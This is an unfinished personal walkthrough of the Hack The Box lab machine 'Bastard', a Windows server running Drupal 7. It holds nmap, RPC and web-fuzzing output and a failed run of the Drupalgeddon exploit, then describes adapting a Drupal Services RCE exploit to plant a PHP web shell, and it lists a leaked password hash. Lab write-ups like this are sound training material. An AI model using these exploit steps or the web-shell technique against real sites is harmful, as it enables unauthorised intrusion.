Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | |
| root.txt |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
$S$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE |
Summary
OS: MS
Distribution: Windows Server 2008 R2
Architecture: 64-bit
FQDN: ?
vhosts: ?
Lessons Learned
- This box is currently spawned and is probably actively being worked on since it still has 20 hours left.
- It's at 13 hours left now, I'm going to reset and scan it.
Solution
Enumeration
Open Ports
http on tcp/80
Microsoft IIS httpd 7.5
msrpc on tcp/135
msrpc on tcp/49154
Manual Enumeration
As always, I begin attacking this box by performing a quick, full, and udp nmap scan of the target, followed by service-specific Nmap scans against any discovered exposed ports.
The Nmap full scan guessed that the target OS was Windows Server 2008 R2.
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%)
The Nmap script scan on tcp/80 reported that the listening service on that port was Drupal 7 . It also found 36 total entries disallowed by robots.txt.
\|\_http-generator: Drupal 7 (<http://drupal.org>)
\| http-robots.txt: 36 disallowed entries
\| /includes/ /misc/ /modules/ /profiles/ /scripts/
\| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
\| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
\| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
\| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
\| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
\| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
\|\_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
\| http-auth-finder:
\| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.9
\| url method
\| <http://10.10.10.9:80/> FORM
\| <http://10.10.10.9:80/node?destination=node> FORM
\| <http://10.10.10.9:80/user> FORM
\|\_ <http://10.10.10.9:80/user/> FORM
\| Path: <http://10.10.10.9:80/user/password>
\| Line number: 55
\| Comment:
\| \<!\--
\| jQuery.extend(Drupal.settings, {\"basePath\":\"\\/\",\"pathPrefix\":\"\",\"ajaxPageState\":{\"theme\":\"bartik\",\"theme_toke\>\| //\--\>
Through leaked X-Powered-By headers, I was able to determine that the IIS server supported PHP and ASP.
X-Powered-By\[PHP/5.3.28, ASP.NET\]
A lot of the robots.txt entries were Allow statements that I didn't care about. There were some interesting Disallow's though.
\# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
\# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
\# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
\# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
A lot of the gobuster entries were 403'd, and it looked like they were false positives.
I decided to search for Drupal exploits, and found one that looked promising.
Drupal 7.0 \< 7.31 - \'Drupalgeddon\' SQL Injection (Add Admin User) \| php/webapps/34992.py
Drupal \< 7.58 - \'Drupalgeddon3\' (Authenticated) Remote Code Execution (PoC) \| php/webapps/44542.txt
Drupal 7.x Module Services - Remote Code Execution \| php/webapps/41564.php
The target is not vulnerable to 34992.
| ~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ········································· 20:00:15 ─╮
❯ python 34992.py -t [http://10.10.10.9](http://10.10.10.9) -u admin -p pwned ─╯
______ __ _______ _______ _____
| _ \ .----.--.--.-----.---.-| | | _ || _ | _ |
|. | \| _| | | _ | _ | | |___| _|___| |.| |
|. | |__| |_____| __|___._|__| / |___(__ `-|. |
|: 1 / |__| | | |: 1 | |: |
|::.. . / | | |::.. . | |::.|
`------' `---' `-------' `---'
_______ __ ___ __ __ __
| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.
| 1___| _ | | |. | | | -__| __| _| | _ | |
|____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__|
|: 1 | |__| |: | |___|
|::.. . | |::.|
`-------' `---'
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
[http://www.homelab.it](http://www.homelab.it)
info@homelab.it
homelabit@protonmail.ch
[https://www.facebook.com/homelabit](https://www.facebook.com/homelabit)
[https://twitter.com/homelabit](https://twitter.com/homelabit)
[https://plus.google.com/+HomelabIt1/](https://plus.google.com/+HomelabIt1/)
[https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww](https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww)
[X] NOT Vulnerable :(
I decided to try to enumerate the RPC ports. I ran rpcdump.py against port 135.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard ················································· 20:05:34 ─╮
❯ rpcdump.py 10.10.10.9 -p 135 ─╯
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[\*\] Retrieving endpoint list from 10.10.10.9
Protocol: N/A
Provider: iphlpsvc.dll
UUID : 552D076A-CB29-4E44-8B6A-D15E59E2C0AF v1.0 IP Transition Configuration endpoint
Bindings:
ncacn_ip_tcp:10.10.10.9\[49154\]
ncacn_np:\\\\BASTARD\[\\PIPE\\atsvc\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: N/A
Provider: schedsvc.dll
UUID : 0A74EF1C-41A4-4E06-83AE-DC74FB1CDD53 v1.0
Bindings:
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: N/A
Provider: nsisvc.dll
UUID : 7EA70BCF-48AF-4F6A-8968-6A440754D5FA v1.0 NSI server endpoint
Bindings:
ncalrpc:\[LRPC-192afd1ed652b0c84e\]
ncalrpc:\[OLEC3386AC1A9CB483BAAEB81B6E34D\]
Protocol: \[MS-CMPO\]: MSDTC Connection Manager:
Provider: msdtcprx.dll
UUID : 906B0CE0-C70B-1067-B317-00DD010662DA v1.0
Bindings:
ncalrpc:\[LRPC-9d08ee31f7e42556c9\]
ncalrpc:\[OLEE8A2178BA82840548B7DAF04F7F0\]
ncalrpc:\[LRPC-a442c15e77b02fd972\]
ncalrpc:\[LRPC-a442c15e77b02fd972\]
ncalrpc:\[LRPC-a442c15e77b02fd972\]
ncalrpc:\[LRPC-a442c15e77b02fd972\]
Protocol: N/A
Provider: dhcpcsvc6.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D6 v1.0 DHCPv6 Client LRPC Endpoint
Bindings:
ncalrpc:\[dhcpcsvc6\]
ncacn_ip_tcp:10.10.10.9\[49153\]
ncacn_np:\\\\BASTARD\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
Protocol: N/A
Provider: nrpsrv.dll
UUID : 30ADC50C-5CBC-46CE-9A0E-91914789E23C v1.0 NRP server endpoint
Bindings:
ncacn_ip_tcp:10.10.10.9\[49153\]
ncacn_np:\\\\BASTARD\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
Protocol: \[MS-RSP\]: Remote Shutdown Protocol
Provider: wininit.exe
UUID : D95AFE70-A6D5-4259-822E-2C84DA1DDB0D v1.0
Bindings:
ncacn_ip_tcp:10.10.10.9\[49152\]
ncalrpc:\[WindowsShutdown\]
ncacn_np:\\\\BASTARD\[\\PIPE\\InitShutdown\]
ncalrpc:\[WMsgKRpc088960\]
Protocol: N/A
Provider: authui.dll
UUID : 24019106-A203-4642-B88D-82DAE9158929 v1.0
Bindings:
ncalrpc:\[LRPC-9a85817e575660aed5\]
Protocol: N/A
Provider: gpsvc.dll
UUID : 2EB08E3E-639F-4FBA-97B1-14F878961076 v1.0
Bindings:
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: N/A
Provider: BFE.DLL
UUID : DD490425-5325-4565-B774-7E27D6C09C24 v1.0 Base Firewall Engine API
Bindings:
ncalrpc:\[LRPC-77e6fe66fccfb20a87\]
Protocol: \[MS-TSCH\]: Task Scheduler Service Remoting Protocol
Provider: schedsvc.dll
UUID : 86D35949-83C9-4044-B424-DB363231FD0C v1.0
Bindings:
ncacn_ip_tcp:10.10.10.9\[49154\]
ncacn_np:\\\\BASTARD\[\\PIPE\\atsvc\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: \[MS-TSCH\]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 378E52B0-C0A9-11CF-822D-00AA0051E40F v1.0
Bindings:
ncacn_np:\\\\BASTARD\[\\PIPE\\atsvc\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: \[MS-PAN\]: Print System Asynchronous Notification Protocol
Provider: spoolsv.exe
UUID : 0B6EDBFA-4A24-4FC6-8A23-942B1ECA65D1 v1.0 Spooler function endpoint
Bindings:
ncalrpc:\[spoolss\]
Protocol: \[MS-TSCH\]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 1FF70682-0A51-30E8-076D-740BE8CEE98B v1.0
Bindings:
ncacn_np:\\\\BASTARD\[\\PIPE\\atsvc\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: N/A
Provider: sysntfy.dll
UUID : C9AC6DB5-82B7-4E55-AE8A-E464ED7B4277 v1.0 Impl friendly name
Bindings:
ncalrpc:\[LRPC-2ce63d4614901f0f1f\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: \[MS-SAMR\]: Security Account Manager (SAM) Remote Protocol
Provider: samsrv.dll
UUID : 12345778-1234-ABCD-EF00-0123456789AC v1.0
Bindings:
ncacn_ip_tcp:10.10.10.9\[49156\]
ncalrpc:\[samss lpc\]
ncalrpc:\[dsrole\]
ncacn_np:\\\\BASTARD\[\\PIPE\\protected_storage\]
ncalrpc:\[protected_storage\]
ncalrpc:\[lsasspirpc\]
ncalrpc:\[lsapolicylookup\]
ncalrpc:\[LSARPC_ENDPOINT\]
ncalrpc:\[securityevent\]
ncalrpc:\[audit\]
ncalrpc:\[LRPC-4256b390f1c7d4c16d\]
ncacn_np:\\\\BASTARD\[\\pipe\\lsass\]
Protocol: \[MS-SCMR\]: Service Control Manager Remote Protocol
Provider: services.exe
UUID : 367ABB81-9844-35F1-AD32-98F038001003 v2.0
Bindings:
ncacn_ip_tcp:10.10.10.9\[49155\]
Protocol: N/A
Provider: dhcpcsvc.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D5 v1.0 DHCP Client LRPC Endpoint
Bindings:
ncalrpc:\[dhcpcsvc\]
ncalrpc:\[dhcpcsvc6\]
ncacn_ip_tcp:10.10.10.9\[49153\]
ncacn_np:\\\\BASTARD\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
Protocol: \[MS-PAN\]: Print System Asynchronous Notification Protocol
Provider: spoolsv.exe
UUID : AE33069B-A2A8-46EE-A235-DDFD339BE281 v1.0 Spooler base remote object endpoint
Bindings:
ncalrpc:\[spoolss\]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 2FB92682-6599-42DC-AE13-BD2CA89BD11C v1.0 Fw APIs
Bindings:
ncalrpc:\[LRPC-77e6fe66fccfb20a87\]
Protocol: N/A
Provider: spoolsv.exe
UUID : 4A452661-8290-4B36-8FBE-7F4093A94978 v1.0 Spooler function endpoint
Bindings:
ncalrpc:\[spoolss\]
Protocol: N/A
Provider: srvsvc.dll
UUID : 98716D03-89AC-44C7-BB8C-285824E51C4A v1.0 XactSrv service
Bindings:
ncacn_ip_tcp:10.10.10.9\[49154\]
ncacn_np:\\\\BASTARD\[\\PIPE\\atsvc\]
ncalrpc:\[senssvc\]
ncalrpc:\[OLEB8F584ED244F4CE1BD084CB0C31B\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[LRPC-2f7c1615731fa328f5\]
Protocol: \[MS-EVEN6\]: EventLog Remoting Protocol
Provider: wevtsvc.dll
UUID : F6BEAFF7-1E19-4FBB-9F8F-B89E2018337C v1.0 Event log TCPIP
Bindings:
ncacn_ip_tcp:10.10.10.9\[49153\]
ncacn_np:\\\\BASTARD\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
Protocol: N/A
Provider: N/A
UUID : 3473DD4D-2E88-4006-9CBA-22570909DD10 v5.1 WinHttp Auto-Proxy Service
Bindings:
ncalrpc:\[LRPC-192afd1ed652b0c84e\]
ncalrpc:\[OLEC3386AC1A9CB483BAAEB81B6E34D\]
Protocol: N/A
Provider: winlogon.exe
UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0
Bindings:
ncalrpc:\[WindowsShutdown\]
ncacn_np:\\\\BASTARD\[\\PIPE\\InitShutdown\]
ncalrpc:\[WMsgKRpc088960\]
ncalrpc:\[WMsgKRpc08A451\]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 7F9D11BF-7FB9-436B-A812-B2D50C5D4C03 v1.0 Fw APIs
Bindings:
ncalrpc:\[LRPC-77e6fe66fccfb20a87\]
\[\*\] Received 94 endpoints.
I decided to loop back to the web server, particularly to fuzz the web directory manually.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard ········································· 5s 20:12:17 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt -z list,-.php-.txt \--hc 404 -p 10.10.10.9:80 <http://bastard.htb/FUZZFUZ2Z \| tee -a ./scans/wfuzz-webroot-small.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://bastard.htb/FUZZFUZ2Z>
Total requests: 2877
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 159 L 413 W 7604 Ch \"0\"
000000064: 403 29 L 92 W 1233 Ch \"Admin\"
There are vulnerabilities for this version of IIS.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/scans ··········································· 20:17:47 ─╮
❯ searchsploit IIS 7.5 ─╯
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities \| windows/remote/19033.txt
I learned about the tool droopescan while searching for enumeration methods. I installed this tool with pip.
I scanned the target with droopescan.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard ································ INT ✘ 42s 20:32:50 ─╮
❯ droopescan scan drupal -u <http://10.10.10.9> \| tee -a scans/droopescan.txt ─╯
modules \[ == \] 53/1050 (5%)
While that was running, I looked at one of the default Drupal files, CHANGELOG.txt. This file leaked the exact subversion of Drupal, 7.54.

There isn't any exploits in EDB for this specific subversion, however there is an exploit that covers all 7.x subversions. I'll start with that one before I move to some of the < 7.58 ones.
Drupal 7.x Module Services - Remote Code Execution \| php/webapps/41564.php
Ok, looking at this exploit, it is the same PoC as the one from the ambionics.io blog. Idk why my php wasn't exceuting the copy/pasted code.
 Well, for one thing I needed to update the URL. Since Drupal is accessible straight off the web root I can pull the folder designation off the URL also.
Well, for one thing I needed to update the URL. Since Drupal is accessible straight off the web root I can pull the folder designation off the URL also.
 I also updated the payload to use a custom php web shell. This backdoor will allow me to easily download files to the target with the 'fupload' function, and execute code with the 'fexec' function.
I also updated the payload to use a custom php web shell. This backdoor will allow me to easily download files to the target with the 'fupload' function, and execute code with the 'fexec' function.
 I had to remove the semi-colon from the extension=curl line in my php.ini file before I could execute the code.
I had to remove the semi-colon from the extension=curl line in my php.ini file before I could execute the code.
 And I had to install php-curl with apt.
And I had to install php-curl with apt.
Ok, so the exploit successfully executed, however it failed.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ························· 11s 16:41:33 ─╮
❯ php 41564.php ─╯
PHP Warning: Module \'curl\' already loaded in Unknown on line 0
\# Exploit Title: Drupal 7.x Services Module Remote Code Execution
\# Vendor Homepage: <https://www.drupal.org/project/services>
\# Exploit Author: Charles FOL
\# Contact: <https://twitter.com/ambionics>
\# Website: <https://www.ambionics.io/blog/drupal-services-module-rce>
#!/usr/bin/php
Failed to login with fake password
Let's send the exploit through Burp and see what's going on.
It looks like it is sending the request with two backslashes.
